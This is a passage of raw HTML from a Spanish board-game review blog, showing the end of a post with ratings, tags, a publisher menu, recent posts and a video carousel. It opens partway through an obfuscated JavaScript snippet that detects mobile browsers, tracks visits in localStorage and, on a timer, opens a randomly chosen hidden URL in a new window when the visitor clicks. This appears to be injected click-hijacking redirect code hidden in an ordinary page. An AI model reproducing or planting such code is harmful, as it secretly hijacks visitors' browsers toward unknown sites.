)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><div style='text-align:center' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_46ed699c05df4' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-1654">¡Haz clic para puntuar esta entrada!</div><div id='yasr-vv-second-row-container-46ed699c05df4'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-46ed699c05df4'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='1654'
                                      data-rating='0'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='42c927e466'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-46ed699c05df4"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="1654"
                                   id="yasr-stats-dashicon-46ed699c05df4">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-46ed699c05df4" class="yasr-vv-text-container">(Votos: <span id="yasr-vv-votes-number-container-46ed699c05df4">0</span>  Promedio: <span id="yasr-vv-average-container-46ed699c05df4">0</span>)</span></div><div id='yasr-vv-loader-46ed699c05df4' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-46ed699c05df4' class='yasr-vv-bottom-container'></div></div><!--End Yasr Visitor Votes Shortcode--></div><div class="post-views content-post post-1654 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.593</span>
			</div></div>	
	<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=1654 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="1654">0</span>
					<span class="video-load-icon small-icon"></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://con4hijos.com/tag/ecomimos" title="ecomimos" class="tag-item font-size-12">ecomimos</a><a href="https://con4hijos.com/tag/unboxing" title="unboxing" class="tag-item font-size-12">unboxing</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://con4hijos.com/eres-de-clasicos-o-novedades" title="¿Eres de clásicos o novedades?">Previous Post</a></div>
					<div class="post-listing-item">
						<div class="post-img"></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://con4hijos.com/eres-de-clasicos-o-novedades" title="¿Eres de clásicos o novedades?">¿Eres de clásicos o novedades?</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://con4hijos.com/magnetibook" title="Magneti&#8217;Book">Next Post</a></div>
					<div class="post-listing-item">	
						<div class="post-img"></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://con4hijos.com/magnetibook" title="Magneti&#8217;Book">Magneti&#8217;Book</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>

		
</article>                                
                        </div>
                        
                    </main>
                    
                    	<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="nav_menu-3" class="widget r-widget-control  264 widget_nav_menu"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Juegos por Editoriales</span></h2><div class="menu-menu-editoriales-container"><ul id="menu-menu-editoriales" class="menu"><li id="menu-item-10887" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10887"><a href="https://con4hijos.com/tag/2tomatoes">2TOMATOES</a></li>
<li id="menu-item-10876" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10876"><a href="https://con4hijos.com/tag/arrakis">ARRAKIS</a></li>
<li id="menu-item-10858" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10858"><a href="https://con4hijos.com/tag/asmodee">Asmodee</a></li>
<li id="menu-item-10871" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10871"><a href="https://con4hijos.com/tag/games-atomo">atomo games</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12577"><a href="https://con4hijos.com/tag/brain-picnic">Brain Picnic</a></li>
<li id="menu-item-12582" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12582"><a href="https://con4hijos.com/tag/bumblebee">Bumblebee</a></li>
<li id="menu-item-12915" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12915"><a href="https://con4hijos.com/tag/buscalume">buscalume</a></li>
<li id="menu-item-10874" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10874"><a href="https://con4hijos.com/tag/cacahuete-games">CACAHUETE GAMES</a></li>
<li id="menu-item-10868" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10868"><a href="https://con4hijos.com/tag/cayro-games">Cayro</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13443"><a href="https://con4hijos.com/tag/combo-games">Combo Games</a></li>
<li id="menu-item-12588" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12588"><a href="https://con4hijos.com/tag/delirium-games">delirium games</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10856"><a href="https://con4hijos.com/tag/devir">DEVIR</a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13444"><a href="https://con4hijos.com/tag/dmz-games">DMZ GAMES</a></li>
<li id="menu-item-12913" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12913"><a href="https://con4hijos.com/tag/do-it-games">do it games</a></li>
<li id="menu-item-10877" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10877"><a href="https://con4hijos.com/tag/eclipse">eclipse</a></li>
<li id="menu-item-10879" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10879"><a href="https://con4hijos.com/tag/enpeudejoc-edicions">Enpeudejoc edicions</a></li>
<li id="menu-item-10894" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10894"><a href="https://con4hijos.com/tag/falomirjuegos">falomirjuegos</a></li>
<li id="menu-item-12584" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12584"><a href="https://con4hijos.com/tag/flexiq">flexiq</a></li>
<li id="menu-item-13689" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13689"><a href="https://con4hijos.com/tag/gdm">GDM</a></li>
<li id="menu-item-10881" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10881"><a href="https://con4hijos.com/tag/genx">gen x</a></li>
<li id="menu-item-10892" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10892"><a href="https://con4hijos.com/tag/goliath">GOLIATH</a></li>
<li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10860"><a href="https://con4hijos.com/tag/haba">HABA</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12580"><a href="https://con4hijos.com/tag/helvetiq">helvetiq</a></li>
<li id="menu-item-13688" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13688"><a href="https://con4hijos.com/tag/juegorama">juegorama</a></li>
<li id="menu-item-12586" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12586"><a href="https://con4hijos.com/tag/last-level-games">Last Level Games</a></li>
<li id="menu-item-10883" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10883"><a href="https://con4hijos.com/tag/looping-games">LOOPING GAMES</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10861"><a href="https://con4hijos.com/tag/ludilojuegos">lúdilo</a></li>
<li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10869"><a href="https://con4hijos.com/tag/ludonova">LUDONOVA</a></li>
<li id="menu-item-13468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-13468"><a href="https://con4hijos.com/tag/magicbox-games">MAGICBOX GAMES</a></li>
<li id="menu-item-10857" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10857"><a href="https://con4hijos.com/tag/malditogames">MALDITO GAMES</a></li>
<li id="menu-item-12590" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12590"><a href="https://con4hijos.com/tag/masqueoca">masqueoca</a></li>
<li id="menu-item-10893" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10893"><a href="https://con4hijos.com/tag/mebogames">MEBOGAMES</a></li>
<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10870"><a href="https://con4hijos.com/tag/melmacgames">melmac games</a></li>
<li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10859"><a href="https://con4hijos.com/tag/mercurio-distribuciones">mercurio</a></li>
<li id="menu-item-10867" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10867"><a href="https://con4hijos.com/tag/mixinjuegos">mixin games</a></li>
<li id="menu-item-10880" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10880"><a href="https://con4hijos.com/tag/nexoediciones">nexo ediciones</a></li>
<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10872"><a href="https://con4hijos.com/tag/nsv">NSV</a></li>
<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10891"><a href="https://con4hijos.com/tag/ediciones-primigenio">EDICIONES PRIMIGENIO</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-12575"><a href="https://con4hijos.com/tag/rocket-lemon">Rocket Lemon</a></li>
<li id="menu-item-10882" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10882"><a href="https://con4hijos.com/tag/saltandpeppergames">SALT &#038; PEPPER</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10873"><a href="https://con4hijos.com/tag/sd-games">SD GAMES</a></li>
<li id="menu-item-10863" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10863"><a href="https://con4hijos.com/tag/tcgfactory">TCG FACTORY</a></li>
<li id="menu-item-10864" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10864"><a href="https://con4hijos.com/tag/tranjis">Tranjis</a></li>
<li id="menu-item-10875" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10875"><a href="https://con4hijos.com/tag/troquelgames">troquelgames</a></li>
<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10866"><a href="https://con4hijos.com/tag/zacatrus">ZACATRUS</a></li>
<li id="menu-item-10865" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10865"><a href="https://con4hijos.com/tag/zman-games">zman games</a></li>
</ul></div></div></div>
		<div id="recent-posts-5" class="widget r-widget-control  widget__col-01 widget_recent_entries"><div class="widget-item-wrap">
		<h2 class="widget-title h5 extra-bold"><span class="title-wrap">Entradas recientes</span></h2>
		<ul>
											<li>
					<a href="https://con4hijos.com/%f0%9f%8e%b2-una-historia-que-se-juega-mi-experiencia-con-%f0%9f%90%b0-eila-y-el-brillo-misterioso">🎲 Una Historia que se juega: Mi experiencia con 🐰 EILA Y EL BRILLO MISTERIOSO</a>
											<span class="post-date">octubre 10, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/%f0%9f%8e%b2-5-juegos-cooperativos-que-tienes-que-probar-diversion-garantizada-%f0%9f%91%a8%f0%9f%91%a9%f0%9f%91%a7%f0%9f%91%a6">🎲 5 JUEGOS COOPERATIVOS que TIENES que PROBAR | Diversión garantizada 👨‍👩‍👧‍👦</a>
											<span class="post-date">octubre 8, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/%e2%98%a2%ef%b8%8f-laboratorio-con4hijos-%e2%98%a2%ef%b8%8f-los-juegos-probados-verano-2025-%f0%9f%8e%96%ef%b8%8f-el-10-del-verano">☢️ Laboratorio Con4Hijos ☢️  [Los juegos probados &#8211; VERANO 2025] 🎖️ EL &#8220;10&#8221; del verano</a>
											<span class="post-date">octubre 4, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/cathood-zacatrus-opinion-y-como-se-juega">CATHOOD (Zacatrus) Opinión y ¿Cómo se juega?</a>
											<span class="post-date">agosto 14, 2025</span>
									</li>
											<li>
					<a href="https://con4hijos.com/panda-royale-devir-opinion-y-como-se-juega">PANDA ROYALE (Devir) Opinión y ¿Cómo se juega?</a>
											<span class="post-date">agosto 11, 2025</span>
									</li>
					</ul>

		</div></div>			</div>
		</div>
	</aside>
	                </div>
            </div>
        </div>
    </div>

		                    <footer id="site-footer" class="site-footer">
                        
                        		
		<div class="popular-video-footer">
			<div class="site__container fullwidth-vidorev-ctrl">
				<div class="site__row">
					<div class="site__col">
						<div class="popular-video-content">
							<div class="site__row">
								<div class="site__col block-left">
									<div class="block-left-content">
																				<h2 class="h-font-size-48 h1-tablet">Los más vistos</h2>
																			</div>
								</div>
								<div class="site__col block-right">
																			<div class="slider-popular-container">
											<div class="slider-popular-track">
												<div class="slider-popular-list slider-popular-control">
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10373" href="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa" title="ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/especial-regalos-para-jugones.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa?video_embed=10373&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">19:19</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa" title="ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA">ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>13.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10373">326</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="11803" href="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86" title="🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/id-05vidzq75ii-youtube-automatic-1.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="[ID: 05vIDzQ75iI] Youtube Automatic"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86?video_embed=11803&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">39:56</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86" title="🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆">🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>11.3K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="11803">197</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10122" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-2-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-2-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-2-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2?video_embed=10122&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">37:05</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)">RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>10.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10122">218</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="8039" href="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado" title="🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/especial-nochevieja-top-2023-l.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado?video_embed=8039&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">48:50</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado" title="🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado">🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.2K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="8039">404</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
